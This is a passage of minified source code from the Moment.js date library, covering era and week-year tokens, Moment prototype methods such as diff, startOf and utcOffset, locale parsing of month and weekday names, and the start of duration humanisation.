this.year(t.getUTCFullYear()),this.month(t.getUTCMonth()),this.date(t.getUTCDate()),this}.call(this,e,t=r<t?r:t,n,s,i))}s(\"N\",0,0,\"eraAbbr\"),s(\"NN\",0,0,\"eraAbbr\"),s(\"NNN\",0,0,\"eraAbbr\"),s(\"NNNN\",0,0,\"eraName\"),s(\"NNNNN\",0,0,\"eraNarrow\"),s(\"y\",[\"y\",1],\"yo\",\"eraYear\"),s(\"y\",[\"yy\",2],0,\"eraYear\"),s(\"y\",[\"yyy\",3],0,\"eraYear\"),s(\"y\",[\"yyyy\",4],0,\"eraYear\"),v(\"N\",rn),v(\"NN\",rn),v(\"NNN\",rn),v(\"NNNN\",function(e,t){return t.erasNameRegex(e)}),v(\"NNNNN\",function(e,t){return t.erasNarrowRegex(e)}),D([\"N\",\"NN\",\"NNN\",\"NNNN\",\"NNNNN\"],function(e,t,n,s){s=n._locale.erasParse(e,s,n._strict);s?m(n).era=s:m(n).invalidEra=e}),v(\"y\",Me),v(\"yy\",Me),v(\"yyy\",Me),v(\"yyyy\",Me),v(\"yo\",function(e,t){return t._eraYearOrdinalRegex||Me}),D([\"y\",\"yy\",\"yyy\",\"yyyy\"],Y),D([\"yo\"],function(e,t,n,s){var i;n._locale._eraYearOrdinalRegex&&(i=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[Y]=n._locale.eraYearOrdinalParse(e,i):t[Y]=parseInt(e,10)}),s(0,[\"gg\",2],0,function(){return this.weekYear()%100}),s(0,[\"GG\",2],0,function(){return this.isoWeekYear()%100}),on(\"gggg\",\"weekYear\"),on(\"ggggg\",\"weekYear\"),on(\"GGGG\",\"isoWeekYear\"),on(\"GGGGG\",\"isoWeekYear\"),t(\"weekYear\",\"gg\"),t(\"isoWeekYear\",\"GG\"),n(\"weekYear\",1),n(\"isoWeekYear\",1),v(\"G\",De),v(\"g\",De),v(\"GG\",p,w),v(\"gg\",p,w),v(\"GGGG\",ke,_e),v(\"gggg\",ke,_e),v(\"GGGGG\",ve,ye),v(\"ggggg\",ve,ye),Te([\"gggg\",\"ggggg\",\"GGGG\",\"GGGGG\"],function(e,t,n,s){t[s.substr(0,2)]=g(e)}),Te([\"gg\",\"GG\"],function(e,t,n,s){t[s]=f.parseTwoDigitYear(e)}),s(\"Q\",0,\"Qo\",\"quarter\"),t(\"quarter\",\"Q\"),n(\"quarter\",7),v(\"Q\",i),D(\"Q\",function(e,t){t[O]=3*(g(e)-1)}),s(\"D\",[\"DD\",2],\"Do\",\"date\"),t(\"date\",\"D\"),n(\"date\",9),v(\"D\",p),v(\"DD\",p,w),v(\"Do\",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),D([\"D\",\"DD\"],b),D(\"Do\",function(e,t){t[b]=g(e.match(p)[0])});ke=de(\"Date\",!0);s(\"DDD\",[\"DDDD\",3],\"DDDo\",\"dayOfYear\"),t(\"dayOfYear\",\"DDD\"),n(\"dayOfYear\",4),v(\"DDD\",pe),v(\"DDDD\",me),D([\"DDD\",\"DDDD\"],function(e,t,n){n._dayOfYear=g(e)}),s(\"m\",[\"mm\",2],0,\"minute\"),t(\"minute\",\"m\"),n(\"minute\",14),v(\"m\",p),v(\"mm\",p,w),D([\"m\",\"mm\"],T);var ln,_e=de(\"Minutes\",!1),ve=(s(\"s\",[\"ss\",2],0,\"second\"),t(\"second\",\"s\"),n(\"second\",15),v(\"s\",p),v(\"ss\",p,w),D([\"s\",\"ss\"],N),de(\"Seconds\",!1));for(s(\"S\",0,0,function(){return~~(this.millisecond()/100)}),s(0,[\"SS\",2],0,function(){return~~(this.millisecond()/10)}),s(0,[\"SSS\",3],0,\"millisecond\"),s(0,[\"SSSS\",4],0,function(){return 10*this.millisecond()}),s(0,[\"SSSSS\",5],0,function(){return 100*this.millisecond()}),s(0,[\"SSSSSS\",6],0,function(){return 1e3*this.millisecond()}),s(0,[\"SSSSSSS\",7],0,function(){return 1e4*this.millisecond()}),s(0,[\"SSSSSSSS\",8],0,function(){return 1e5*this.millisecond()}),s(0,[\"SSSSSSSSS\",9],0,function(){return 1e6*this.millisecond()}),t(\"millisecond\",\"ms\"),n(\"millisecond\",16),v(\"S\",pe,i),v(\"SS\",pe,w),v(\"SSS\",pe,me),ln=\"SSSS\";ln.length<=9;ln+=\"S\")v(ln,Me);function hn(e,t){t[Ne]=g(1e3*(\"0.\"+e))}for(ln=\"S\";ln.length<=9;ln+=\"S\")D(ln,hn);ye=de(\"Milliseconds\",!1),s(\"z\",0,0,\"zoneAbbr\"),s(\"zz\",0,0,\"zoneName\");i=q.prototype;function dn(e){return e}i.add=Ce,i.calendar=function(e,t){1===arguments.length&&(arguments[0]?Jt(arguments[0])?(e=arguments[0],t=void 0):function(e){for(var t=F(e)&&!L(e),n=!1,s=[\"sameDay\",\"nextDay\",\"lastDay\",\"nextWeek\",\"lastWeek\",\"sameElse\"],i=0;i<s.length;i+=1)n=n||c(e,s[i]);return t&&n}(arguments[0])&&(t=arguments[0],e=void 0):t=e=void 0);var e=e||W(),n=Gt(e,this).startOf(\"day\"),n=f.calendarFormat(this,n)||\"sameElse\",t=t&&(d(t[n])?t[n].call(this,e):t[n]);return this.format(t||this.localeData().calendar(n,this,W(e)))},i.clone=function(){return new q(this)},i.diff=function(e,t,n){var s,i,r;if(!this.isValid())return NaN;if(!(s=Gt(e,this)).isValid())return NaN;switch(i=6e4*(s.utcOffset()-this.utcOffset()),t=_(t)){case\"year\":r=Qt(this,s)/12;break;case\"month\":r=Qt(this,s);break;case\"quarter\":r=Qt(this,s)/3;break;case\"second\":r=(this-s)/1e3;break;case\"minute\":r=(this-s)/6e4;break;case\"hour\":r=(this-s)/36e5;break;case\"day\":r=(this-s-i)/864e5;break;case\"week\":r=(this-s-i)/6048e5;break;default:r=this-s}return n?r:y(r)},i.endOf=function(e){var t,n;if(void 0===(e=_(e))||\"millisecond\"===e||!this.isValid())return this;switch(n=this._isUTC?sn:nn,e){case\"year\":t=n(this.year()+1,0,1)-1;break;case\"quarter\":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case\"month\":t=n(this.year(),this.month()+1,1)-1;break;case\"week\":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case\"isoWeek\":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case\"day\":case\"date\":t=n(this.year(),this.month(),this.date()+1)-1;break;case\"hour\":t=this._d.valueOf(),t+=36e5-tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case\"minute\":t=this._d.valueOf(),t+=6e4-tn(t,6e4)-1;break;case\"second\":t=this._d.valueOf(),t+=1e3-tn(t,1e3)-1;break}return this._d.setTime(t),f.updateOffset(this,!0),this},i.format=function(e){return e=e||(this.isUtc()?f.defaultFormatUtc:f.defaultFormat),e=re(this,e),this.localeData().postformat(e)},i.from=function(e,t){return this.isValid()&&(h(e)&&e.isValid()||W(e).isValid())?C({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},i.fromNow=function(e){return this.from(W(),e)},i.to=function(e,t){return this.isValid()&&(h(e)&&e.isValid()||W(e).isValid())?C({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},i.toNow=function(e){return this.to(W(),e)},i.get=function(e){return d(this[e=_(e)])?this[e]():this},i.invalidAt=function(){return m(this).overflow},i.isAfter=function(e,t){return e=h(e)?e:W(e),!(!this.isValid()||!e.isValid())&&(\"millisecond\"===(t=_(t)||\"millisecond\")?this.valueOf()>e.valueOf():e.valueOf()<this.clone().startOf(t).valueOf())},i.isBefore=function(e,t){return e=h(e)?e:W(e),!(!this.isValid()||!e.isValid())&&(\"millisecond\"===(t=_(t)||\"millisecond\")?this.valueOf()<e.valueOf():this.clone().endOf(t).valueOf()<e.valueOf())},i.isBetween=function(e,t,n,s){return e=h(e)?e:W(e),t=h(t)?t:W(t),!!(this.isValid()&&e.isValid()&&t.isValid())&&((\"(\"===(s=s||\"()\")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(\")\"===s[1]?this.isBefore(t,n):!this.isAfter(t,n)))},i.isSame=function(e,t){var e=h(e)?e:W(e);return!(!this.isValid()||!e.isValid())&&(\"millisecond\"===(t=_(t)||\"millisecond\")?this.valueOf()===e.valueOf():(e=e.valueOf(),this.clone().startOf(t).valueOf()<=e&&e<=this.clone().endOf(t).valueOf()))},i.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},i.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},i.isValid=function(){return A(this)},i.lang=Xe,i.locale=Xt,i.localeData=Kt,i.max=we,i.min=ge,i.parsingFlags=function(){return E({},m(this))},i.set=function(e,t){if(\"object\"==typeof e)for(var n=function(e){var t,n=[];for(t in e)c(e,t)&&n.push({unit:t,priority:le[t]});return n.sort(function(e,t){return e.priority-t.priority}),n}(e=ue(e)),s=n.length,i=0;i<s;i++)this[n[i].unit](e[n[i].unit]);else if(d(this[e=_(e)]))return this[e](t);return this},i.startOf=function(e){var t,n;if(void 0===(e=_(e))||\"millisecond\"===e||!this.isValid())return this;switch(n=this._isUTC?sn:nn,e){case\"year\":t=n(this.year(),0,1);break;case\"quarter\":t=n(this.year(),this.month()-this.month()%3,1);break;case\"month\":t=n(this.year(),this.month(),1);break;case\"week\":t=n(this.year(),this.month(),this.date()-this.weekday());break;case\"isoWeek\":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case\"day\":case\"date\":t=n(this.year(),this.month(),this.date());break;case\"hour\":t=this._d.valueOf(),t-=tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case\"minute\":t=this._d.valueOf(),t-=tn(t,6e4);break;case\"second\":t=this._d.valueOf(),t-=tn(t,1e3);break}return this._d.setTime(t),f.updateOffset(this,!0),this},i.subtract=Je,i.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},i.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},i.toDate=function(){return new Date(this.valueOf())},i.toISOString=function(e){if(!this.isValid())return null;var t=(e=!0!==e)?this.clone().utc():this;return t.year()<0||9999<t.year()?re(t,e?\"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ\"):d(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace(\"Z\",re(t,\"Z\")):re(t,e?\"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYY-MM-DD[T]HH:mm:ss.SSSZ\")},i.inspect=function(){if(!this.isValid())return\"moment.invalid(/* \"+this._i+\" */)\";var e,t=\"moment\",n=\"\";return this.isLocal()||(t=0===this.utcOffset()?\"moment.utc\":\"moment.parseZone\",n=\"Z\"),t=\"[\"+t+'(\"]',e=0<=this.year()&&this.year()<=9999?\"YYYY\":\"YYYYYY\",this.format(t+e+\"-MM-DD[T]HH:mm:ss.SSS\"+(n+'[\")]'))},\"undefined\"!=typeof Symbol&&null!=Symbol.for&&(i[Symbol.for(\"nodejs.util.inspect.custom\")]=function(){return\"Moment<\"+this.format()+\">\"}),i.toJSON=function(){return this.isValid()?this.toISOString():null},i.toString=function(){return this.clone().locale(\"en\").format(\"ddd MMM DD YYYY HH:mm:ss [GMT]ZZ\")},i.unix=function(){return Math.floor(this.valueOf()/1e3)},i.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},i.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},i.eraName=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf(\"day\").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].name;if(t[n].until<=e&&e<=t[n].since)return t[n].name}return\"\"},i.eraNarrow=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf(\"day\").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].narrow;if(t[n].until<=e&&e<=t[n].since)return t[n].narrow}return\"\"},i.eraAbbr=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf(\"day\").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].abbr;if(t[n].until<=e&&e<=t[n].since)return t[n].abbr}return\"\"},i.eraYear=function(){for(var e,t,n=this.localeData().eras(),s=0,i=n.length;s<i;++s)if(e=n[s].since<=n[s].until?1:-1,t=this.clone().startOf(\"day\").valueOf(),n[s].since<=t&&t<=n[s].until||n[s].until<=t&&t<=n[s].since)return(this.year()-f(n[s].since).year())*e+n[s].offset;return this.year()},i.year=Ie,i.isLeapYear=function(){return he(this.year())},i.weekYear=function(e){return un.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},i.isoWeekYear=function(e){return un.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},i.quarter=i.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},i.month=Ge,i.daysInMonth=function(){return We(this.year(),this.month())},i.week=i.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),\"d\")},i.isoWeek=i.isoWeeks=function(e){var t=qe(this,1,4).week;return null==e?t:this.add(7*(e-t),\"d\")},i.weeksInYear=function(){var e=this.localeData()._week;return P(this.year(),e.dow,e.doy)},i.weeksInWeekYear=function(){var e=this.localeData()._week;return P(this.weekYear(),e.dow,e.doy)},i.isoWeeksInYear=function(){return P(this.year(),1,4)},i.isoWeeksInISOWeekYear=function(){return P(this.isoWeekYear(),1,4)},i.date=ke,i.day=i.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,n,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,n=this.localeData(),e=\"string\"!=typeof t?t:isNaN(t)?\"number\"==typeof(t=n.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-s,\"d\")):s},i.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,\"d\")},i.isoWeekday=function(e){return this.isValid()?null!=e?(t=e,n=this.localeData(),n=\"string\"==typeof t?n.weekdaysParse(t)%7||7:isNaN(t)?null:t,this.day(this.day()%7?n:n-7)):this.day()||7:null!=e?this:NaN;var t,n},i.dayOfYear=function(e){var t=Math.round((this.clone().startOf(\"day\")-this.clone().startOf(\"year\"))/864e5)+1;return null==e?t:this.add(e-t,\"d\")},i.hour=i.hours=k,i.minute=i.minutes=_e,i.second=i.seconds=ve,i.millisecond=i.milliseconds=ye,i.utcOffset=function(e,t,n){var s,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?i:Et(this);if(\"string\"==typeof e){if(null===(e=Vt(Ye,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(s=Et(this)),this._offset=e,this._isUTC=!0,null!=s&&this.add(s,\"m\"),i!==e&&(!t||this._changeInProgress?qt(this,C(e-i,\"m\"),1,!1):this._changeInProgress||(this._changeInProgress=!0,f.updateOffset(this,!0),this._changeInProgress=null)),this},i.utc=function(e){return this.utcOffset(0,e)},i.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Et(this),\"m\")),this},i.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):\"string\"==typeof this._i&&(null!=(e=Vt(Se,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},i.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?W(e).utcOffset():0,(this.utcOffset()-e)%60==0)},i.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},i.isLocal=function(){return!!this.isValid()&&!this._isUTC},i.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},i.isUtc=At,i.isUTC=At,i.zoneAbbr=function(){return this._isUTC?\"UTC\":\"\"},i.zoneName=function(){return this._isUTC?\"Coordinated Universal Time\":\"\"},i.dates=e(\"dates accessor is deprecated. Use date instead.\",ke),i.months=e(\"months accessor is deprecated. Use month instead\",Ge),i.years=e(\"years accessor is deprecated. Use year instead\",Ie),i.zone=e(\"moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/\",function(e,t){return null!=e?(this.utcOffset(e=\"string\"!=typeof e?-e:e,t),this):-this.utcOffset()}),i.isDSTShifted=e(\"isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information\",function(){if(!o(this._isDSTShifted))return this._isDSTShifted;var e,t={};return $(t,this),(t=Nt(t))._a?(e=(t._isUTC?l:W)(t._a),this._isDSTShifted=this.isValid()&&0<function(e,t,n){for(var s=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),r=0,a=0;a<s;a++)(n&&e[a]!==t[a]||!n&&g(e[a])!==g(t[a]))&&r++;return r+i}(t._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});w=K.prototype;function cn(e,t,n,s){var i=mt(),s=l().set(s,t);return i[n](s,e)}function fn(e,t,n){if(u(e)&&(t=e,e=void 0),e=e||\"\",null!=t)return cn(e,t,n,\"month\");for(var s=[],i=0;i<12;i++)s[i]=cn(e,i,n,\"month\");return s}function mn(e,t,n,s){t=(\"boolean\"==typeof e?u(t)&&(n=t,t=void 0):(t=e,e=!1,u(n=t)&&(n=t,t=void 0)),t||\"\");var i,r=mt(),a=e?r._week.dow:0,o=[];if(null!=n)return cn(t,(n+a)%7,s,\"day\");for(i=0;i<7;i++)o[i]=cn(t,(i+a)%7,s,\"day\");return o}w.calendar=function(e,t,n){return d(e=this._calendar[e]||this._calendar.sameElse)?e.call(t,n):e},w.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(te).map(function(e){return\"MMMM\"===e||\"MM\"===e||\"DD\"===e||\"dddd\"===e?e.slice(1):e}).join(\"\"),this._longDateFormat[e])},w.invalidDate=function(){return this._invalidDate},w.ordinal=function(e){return this._ordinal.replace(\"%d\",e)},w.preparse=dn,w.postformat=dn,w.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return d(i)?i(e,t,n,s):i.replace(/%d/i,e)},w.pastFuture=function(e,t){return d(e=this._relativeTime[0<e?\"future\":\"past\"])?e(t):e.replace(/%s/i,t)},w.set=function(e){var t,n;for(n in e)c(e,n)&&(d(t=e[n])?this[n]=t:this[\"_\"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+\"|\"+/\\d{1,2}/.source)},w.eras=function(e,t){for(var n,s=this._eras||mt(\"en\")._eras,i=0,r=s.length;i<r;++i){switch(typeof s[i].since){case\"string\":n=f(s[i].since).startOf(\"day\"),s[i].since=n.valueOf();break}switch(typeof s[i].until){case\"undefined\":s[i].until=1/0;break;case\"string\":n=f(s[i].until).startOf(\"day\").valueOf(),s[i].until=n.valueOf();break}}return s},w.erasParse=function(e,t,n){var s,i,r,a,o,u=this.eras();for(e=e.toUpperCase(),s=0,i=u.length;s<i;++s)if(r=u[s].name.toUpperCase(),a=u[s].abbr.toUpperCase(),o=u[s].narrow.toUpperCase(),n)switch(t){case\"N\":case\"NN\":case\"NNN\":if(a===e)return u[s];break;case\"NNNN\":if(r===e)return u[s];break;case\"NNNNN\":if(o===e)return u[s];break}else if(0<=[r,a,o].indexOf(e))return u[s]},w.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?f(e.since).year():f(e.since).year()+(t-e.offset)*n},w.erasAbbrRegex=function(e){return c(this,\"_erasAbbrRegex\")||an.call(this),e?this._erasAbbrRegex:this._erasRegex},w.erasNameRegex=function(e){return c(this,\"_erasNameRegex\")||an.call(this),e?this._erasNameRegex:this._erasRegex},w.erasNarrowRegex=function(e){return c(this,\"_erasNarrowRegex\")||an.call(this),e?this._erasNarrowRegex:this._erasRegex},w.months=function(e,t){return e?(a(this._months)?this._months:this._months[(this._months.isFormat||He).test(t)?\"format\":\"standalone\"])[e.month()]:a(this._months)?this._months:this._months.standalone},w.monthsShort=function(e,t){return e?(a(this._monthsShort)?this._monthsShort:this._monthsShort[He.test(t)?\"format\":\"standalone\"])[e.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},w.monthsParse=function(e,t,n){var s,i;if(this._monthsParseExact)return function(e,t,n){var s,i,r,e=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=l([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,\"\").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,\"\").toLocaleLowerCase();return n?\"MMM\"===t?-1!==(i=S.call(this._shortMonthsParse,e))?i:null:-1!==(i=S.call(this._longMonthsParse,e))?i:null:\"MMM\"===t?-1!==(i=S.call(this._shortMonthsParse,e))||-1!==(i=S.call(this._longMonthsParse,e))?i:null:-1!==(i=S.call(this._longMonthsParse,e))||-1!==(i=S.call(this._shortMonthsParse,e))?i:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=l([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp(\"^\"+this.months(i,\"\").replace(\".\",\"\")+\"$\",\"i\"),this._shortMonthsParse[s]=new RegExp(\"^\"+this.monthsShort(i,\"\").replace(\".\",\"\")+\"$\",\"i\")),n||this._monthsParse[s]||(i=\"^\"+this.months(i,\"\")+\"|^\"+this.monthsShort(i,\"\"),this._monthsParse[s]=new RegExp(i.replace(\".\",\"\"),\"i\")),n&&\"MMMM\"===t&&this._longMonthsParse[s].test(e))return s;if(n&&\"MMM\"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},w.monthsRegex=function(e){return this._monthsParseExact?(c(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsStrictRegex:this._monthsRegex):(c(this,\"_monthsRegex\")||(this._monthsRegex=Le),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},w.monthsShortRegex=function(e){return this._monthsParseExact?(c(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(c(this,\"_monthsShortRegex\")||(this._monthsShortRegex=Fe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},w.week=function(e){return qe(e,this._week.dow,this._week.doy).week},w.firstDayOfYear=function(){return this._week.doy},w.firstDayOfWeek=function(){return this._week.dow},w.weekdays=function(e,t){return t=a(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?\"format\":\"standalone\"],!0===e?Be(t,this._week.dow):e?t[e.day()]:t},w.weekdaysMin=function(e){return!0===e?Be(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},w.weekdaysShort=function(e){return!0===e?Be(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},w.weekdaysParse=function(e,t,n){var s,i;if(this._weekdaysParseExact)return function(e,t,n){var s,i,r,e=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=l([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,\"\").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,\"\").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,\"\").toLocaleLowerCase();return n?\"dddd\"===t?-1!==(i=S.call(this._weekdaysParse,e))?i:null:\"ddd\"===t?-1!==(i=S.call(this._shortWeekdaysParse,e))?i:null:-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:\"dddd\"===t?-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._shortWeekdaysParse,e))||-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:\"ddd\"===t?-1!==(i=S.call(this._shortWeekdaysParse,e))||-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:-1!==(i=S.call(this._minWeekdaysParse,e))||-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._shortWeekdaysParse,e))?i:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=l([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp(\"^\"+this.weekdays(i,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._shortWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysShort(i,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._minWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysMin(i,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\")),this._weekdaysParse[s]||(i=\"^\"+this.weekdays(i,\"\")+\"|^\"+this.weekdaysShort(i,\"\")+\"|^\"+this.weekdaysMin(i,\"\"),this._weekdaysParse[s]=new RegExp(i.replace(\".\",\"\"),\"i\")),n&&\"dddd\"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&\"ddd\"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&\"dd\"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},w.weekdaysRegex=function(e){return this._weekdaysParseExact?(c(this,\"_weekdaysRegex\")||nt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(c(this,\"_weekdaysRegex\")||(this._weekdaysRegex=Ke),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},w.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(c(this,\"_weekdaysRegex\")||nt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(c(this,\"_weekdaysShortRegex\")||(this._weekdaysShortRegex=et),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},w.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(c(this,\"_weekdaysRegex\")||nt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(c(this,\"_weekdaysMinRegex\")||(this._weekdaysMinRegex=tt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},w.isPM=function(e){return\"p\"===(e+\"\").toLowerCase().charAt(0)},w.meridiem=function(e,t,n){return 11<e?n?\"pm\":\"PM\":n?\"am\":\"AM\"},ct(\"en\",{eras:[{since:\"0001-01-01\",until:1/0,offset:1,name:\"Anno Domini\",narrow:\"AD\",abbr:\"AD\"},{since:\"0000-12-31\",until:-1/0,offset:1,name:\"Before Christ\",narrow:\"BC\",abbr:\"BC\"}],dayOfMonthOrdinalParse:/\\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===g(e%100/10)?\"th\":1==t?\"st\":2==t?\"nd\":3==t?\"rd\":\"th\")}}),f.lang=e(\"moment.lang is deprecated. Use moment.locale instead.\",ct),f.langData=e(\"moment.langData is deprecated. Use moment.localeData instead.\",mt);var _n=Math.abs;function yn(e,t,n,s){t=C(t,n);return e._milliseconds+=s*t._milliseconds,e._days+=s*t._days,e._months+=s*t._months,e._bubble()}function gn(e){return e<0?Math.floor(e):Math.ceil(e)}function wn(e){return 4800*e/146097}function pn(e){return 146097*e/4800}function kn(e){return function(){return this.as(e)}}pe=kn(\"ms\"),me=kn(\"s\"),Ce=kn(\"m\"),we=kn(\"h\"),ge=kn(\"d\"),Je=kn(\"w\"),k=kn(\"M\"),_e=kn(\"Q\"),ve=kn(\"y\");function vn(e){return function(){return this.isValid()?this._data[e]:NaN}}var ye=vn(\"milliseconds\"),ke=vn(\"seconds\"),Ie=vn(\"minutes\"),w=vn(\"hours\"),Mn=vn(\"days\"),Dn=vn(\"months\"),Sn=vn(\"years\");var Yn=Math.round,On={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function bn(e,t,n,s){var i=C(e).abs(),r=Yn(i.as(\"s\")),a=Yn(i.as(\"m\")),o=Yn(i.as(\"h\")),u=Yn(i.as(\"d\")),l=Yn(i.as(\"M\")),h=Yn(i.as(\"w\")),i=Yn(i.as(\"y\")),r=(r<=n.ss?[\"s\",r]:r<n.s&&[\"ss\",r])||a<=1&&[\"m\"]||a<n.m&&[\"mm\",a]||o<=1&&[\"h\"]||o<n.h&&[\"hh\",o]||u<=1&&[\"d\"]||u<n.d&&[\"dd\",u];return(r=(r=null!=n.w?r||h<=1&&[\"w\"]||h<n.w&&[\"ww\",h]:r)||l<=1&&[\"M\"]||l<n.M&&[\"MM\",l]||i<=1&&[\"y\"]||[\"yy\",i])[2]=t,r[3]=0<+e,r[4]=s,function(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}.apply(null,r)}var xn=Math.abs;function Tn(e){return(0<e)-(e<0)||+e}function Nn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,s,i,r,a,o=xn(this._milliseconds)/1e3,u=xn(this._days),l=xn(this._months),h=this.asSeconds();return 